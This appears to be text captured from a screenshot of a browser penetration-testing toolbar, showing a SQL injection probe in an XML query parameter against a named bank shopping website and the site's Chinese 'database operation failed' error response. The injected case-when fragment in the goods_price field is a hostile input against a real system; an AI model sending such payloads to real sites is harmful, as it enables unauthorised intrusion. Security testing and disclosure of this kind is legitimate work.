 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" brand="043" goods_price="0|300 and 1=(case
when(1=1x) then 1 else 1 end)" goods_nm="" color="" type_pid="" type_id="" querytype="brandForColor"/></request>
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<response>
<returninfo message="数据库操作失败:" retcode="1"/>
</response>